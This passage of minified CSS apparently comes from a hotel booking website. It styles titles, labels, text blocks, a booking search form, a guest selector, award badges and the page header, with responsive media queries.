Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}.title-e{font-size:16px}.title-e_margin-1{margin-bottom:16px}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:142px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message,.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{display:flex;flex-direction:column;flex-grow:1;gap:8px 0;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{font-size:13px;line-height:1.2;margin:0;opacity:.5}.booking-guests-group__actions{margin-top:auto}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__item{display:flex;flex-direction:column;width:calc(40% - 10px)}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__item_children{width:calc(60% - 10px)}.booking-guests__children-age{width:100%}.booking-guests__children-age-label{font-size:13px;font-weight:400;opacity:.5;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__children-age-item{width:calc(40% - 10px)}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply{display:none}.booking-guests__rooms{max-height:540px;overflow:auto}.booking-guests__rooms-list{position:relative}.booking-guests__rooms-bar{background:#fff;border-top:1px solid #c8c8c7;bottom:0;display:flex;flex-direction:column;gap:12px 0;left:0;padding:10px;position:sticky}.booking-guests__rooms-button-add{background:#f3f3f3;border:1px solid #000;border-radius:0;color:#000;display:block;padding:14px 15px;width:100%}.booking-guests__rooms-button-add:hover{background:#e5e5e5;border-color:#000;color:#000}.booking-guests__room{border-bottom:1px solid #c8c8c7;padding:16px}.booking-guests__room-head{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px;margin-bottom:12px}.booking-guests__room-title{font-size:13px}.booking-guests__room:last-child{border-bottom:0}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__head{border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:15px;font-weight:700;padding:17px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:13px;font-weight:700;padding:12px 15px;position:relative;text-align:center}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__rooms{max-height:calc(100vh - 106px);max-height:calc(100dvh - 106px)}.booking-guests__rooms-bar{border-top:0;padding:10px 16px}.booking-guests__button-apply{display:block;width:100%}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-20px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 